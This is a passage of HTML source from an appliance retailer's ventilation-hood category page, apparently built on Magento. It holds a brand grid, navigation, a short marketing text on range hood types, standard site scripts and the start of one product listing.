                            <img class="brand-img zoom-eff" alt="Sharp" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Sharp-logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/sharp" title="Sharp">
                            Sharp                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Signature">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/signature" title="Signature">
                            <img class="brand-img zoom-eff" alt="Signature" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_4_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/signature" title="Signature">
                            Signature                        </a>
                                                <div class="count">15 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Smeg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/smeg" title="Smeg">
                            <img class="brand-img zoom-eff" alt="Smeg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Smeg-Logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/smeg" title="Smeg">
                            Smeg                        </a>
                                                <div class="count">7 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Speed Queen">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/speed-queen" title="Speed Queen">
                            <img class="brand-img zoom-eff" alt="Speed Queen" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/speed.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/speed-queen" title="Speed Queen">
                            Speed Queen                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Stone Forest">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/stone-forest" title="Stone Forest">
                            <img class="brand-img zoom-eff" alt="Stone Forest" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/stoneforest.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/stone-forest" title="Stone Forest">
                            Stone Forest                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Strasser">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/strasser" title="Strasser">
                            <img class="brand-img zoom-eff" alt="Strasser" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/strasser.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/strasser" title="Strasser">
                            Strasser                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Sub-Zero">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/sub-zero" title="Sub-Zero">
                            <img class="brand-img zoom-eff" alt="Sub-Zero" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/subzero.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/sub-zero" title="Sub-Zero">
                            Sub-Zero                        </a>
                                                <div class="count">37 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Superiore">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/superiore" title="Superiore">
                            <img class="brand-img zoom-eff" alt="Superiore" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/wysiwyg/Superiore.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/superiore" title="Superiore">
                            Superiore                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Thermador">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/thermador" title="Thermador">
                            <img class="brand-img zoom-eff" alt="Thermador" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/thermador.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/thermador" title="Thermador">
                            Thermador                        </a>
                                                <div class="count">92 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Thor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/thor" title="Thor">
                            <img class="brand-img zoom-eff" alt="Thor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_5_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/thor" title="Thor">
                            Thor                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Toto">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/toto" title="Toto">
                            <img class="brand-img zoom-eff" alt="Toto" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/toto.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/toto" title="Toto">
                            Toto                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="True">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/true" title="True">
                            <img class="brand-img zoom-eff" alt="True" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/True-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/true" title="True">
                            True                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="U-Line">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/u-line" title="U-Line">
                            <img class="brand-img zoom-eff" alt="U-Line" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ULine.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/u-line" title="U-Line">
                            U-Line                        </a>
                                                <div class="count">18 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Vent-A-Hood">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/vent-a-hood" title="Vent-A-Hood">
                            <img class="brand-img zoom-eff" alt="Vent-A-Hood" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Vent-A-Hood.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/vent-a-hood" title="Vent-A-Hood">
                            Vent-A-Hood                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Verona">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/verona" title="Verona">
                            <img class="brand-img zoom-eff" alt="Verona" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/verona_logo_1200x630.gif">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/verona" title="Verona">
                            Verona                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Victoria Albert">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/victoria-albert" title="Victoria Albert">
                            <img class="brand-img zoom-eff" alt="Victoria Albert" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/Victoria_Albert.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/victoria-albert" title="Victoria Albert">
                            Victoria Albert                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Viking">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/viking" title="Viking">
                            <img class="brand-img zoom-eff" alt="Viking" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Viking.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/viking" title="Viking">
                            Viking                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Vintage">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/vintage" title="Vintage">
                            <img class="brand-img zoom-eff" alt="Vintage" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Vintage_logo_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/vintage" title="Vintage">
                            Vintage                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Water Decor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/water-decor" title="Water Decor">
                            <img class="brand-img zoom-eff" alt="Water Decor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/water.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/water-decor" title="Water Decor">
                            Water Decor                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Whirlpool">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/whirlpool" title="Whirlpool">
                            <img class="brand-img zoom-eff" alt="Whirlpool" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/WP.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/whirlpool" title="Whirlpool">
                            Whirlpool                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Wolf">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/wolf" title="Wolf">
                            <img class="brand-img zoom-eff" alt="Wolf" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Wolf-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/wolf" title="Wolf">
                            Wolf                        </a>
                                                <div class="count">19 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Zephyr">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/zephyr" title="Zephyr">
                            <img class="brand-img zoom-eff" alt="Zephyr" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Zephyr-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/zephyr" title="Zephyr">
                            Zephyr                        </a>
                                                <div class="count">84 products</div>
                                            </div>
                </div>
            </div>
                    </div>
        <div class="no-item hidden">There are no brands matching your selection</div>
    </div>
</div>                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/open-box-discounts.html"> <span>Open Box Discounts</span></a>
        </li>
<li class="item level0  level-top">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/closeouts.html"> <span>Closeouts</span></a>
        </li>
</ul></div>
</div></div></div>
</div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div></header><div class="wrapper-breadcrums">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://universal-akb.com/" title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://universal-akb.com/cooking.html" title="">
                    Cooking Appliances                </a>
                        </li>
                    <li class="item category11">
                            <strong>Ventilation</strong>
                        </li>
            </ul>
</div>
</div>
<div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Ventilation</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><div class="category-view"><div>    <div class="category-description">
                            <style>#html-body [data-pb-style=K4EKIKM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="K4EKIKM"><div data-content-type="text" data-appearance="default" data-element="main"><p>Best Deals On Ventilation Hoods in Santa Clarita, DBA Universal Appliance and Kitchen Center Outlet Store&nbsp;</p>
<p>Your kitchen is the beating heart of your living space, and no great kitchen can function properly if it’s dirty. To help reduce smoke, steam, grease, and other airborne waste in your kitchen, you should invest in a range hood.</p>
<p>Hoods are ventilation appliances that sit above your cooktop or cooking range and use a series of fans and filters to suck up dirty air, smoke, and steam and either push them out of your home or filter them for recirculation. Hoods come in a variety of sizes, styles, and designs depending on your kitchen needs.</p>
<p>Ducted hoods offer superior results, as they attached to preexisting vents in your home to push dirty air and irritants to its exterior. Non-ducted hoods suck up air and waste and use a series of filters to clean it before recirculating the air into your kitchen. Many hoods come in either ducted or non-ducted designs, offering you plenty of flexibility.</p>
<p>Convertible hoods, under cabinet hoods, island hoods, cabinet insert hoods, downdraft range hoods, and wall mount hoods are all popular styles. Be sure to research what’s best for your kitchen before making a final decision.</p>
<p>You can turn to Universal Appliance and Kitchen Center for all your range hood needs. We offer a wide selection of the best hoods from top brands including Gaggenau, Dacor, Bertazzoni, Jenn-Air, Wolf, Viking, Thermador, Miele, KitchenAid, and Monogram. Be sure to browse our expansive selection of range hoods and cooking appliances today.</p></div></div></div>            </div>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Rv9PWXTGuPYQA8Bp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/universal-akb.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/universal-akb.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/universal-akb.com\/","customerLoginUrl":"https:\/\/universal-akb.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fstatic\u002Fversion1724092176\u002Ffrontend\u002FCodazon\u002Ffastest_medical\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/universal-akb.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/universal-akb.com\/page_cache\/block\/render\/id\/11\/cat\/58\/?cat=58","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_11","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/cooking-appliances\/ventilation.html?cat=58_island-hoods"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>


<div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/universal-akb.com\/cooking-appliances\/ventilation.html?cat=58","formKey":"Rv9PWXTGuPYQA8Bp","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>

        
    
        
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacturer"
                                >
                Manufacturer            </option>
                    <option value="color"
                                >
                Color            </option>
                    <option value="width"
                                >
                Width            </option>
                    <option value="condition"
                                >
                Condition            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        		<div class="mobile_2" id="category-products-grid">
			<ol class="products list items product-items same-height">
													<li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/ipb9iqt48sb.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-964">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/i/p/ipb9iqt48sb4.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Best&#x20;Gorgona&#x20;Series&#x20;IPB9IQT48SB&#x20;48&#x20;Inch&#x20;Island&#x20;Chimney&#x20;Range&#x20;Hood&#x20;with&#x20;iQ12&#x20;1,200&#x20;CFM&#x20;Internal&#x20;Blower,&#x20;3-Speed&#x20;Plus&#x20;Boost,&#x20;Heat&#x20;Sentry,&#x20;Delay&#x20;Timer,&#x20;Hi-Flow&#x20;Baffle&#x20;Filters&#x20;and&#x20;Optional&#x20;Remote&#x20;Control"/></span>
</span>
<style>.product-image-container-964 {
    width: 240px;
}
.product-image-container-964 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-964">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/i/p/ipb9iqt48sb4.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Best&#x20;Gorgona&#x20;Series&#x20;IPB9IQT48SB&#x20;48&#x20;Inch&#x20;Island&#x20;Chimney&#x20;Range&#x20;Hood&#x20;with&#x20;iQ12&#x20;1,200&#x20;CFM&#x20;Internal&#x20;Blower,&#x20;3-Speed&#x20;Plus&#x20;Boost,&#x20;Heat&#x20;Sentry,&#x20;Delay&#x20;Timer,&#x20;Hi-Flow&#x20;Baffle&#x20;Filters&#x20;and&#x20;Optional&#x20;Remote&#x20;Control"/></span>
</span>
<style>.product-image-container-964 {
    width: 240px;
}
.product-image-container-964 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":964,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/ipb9iqt48sb.html">
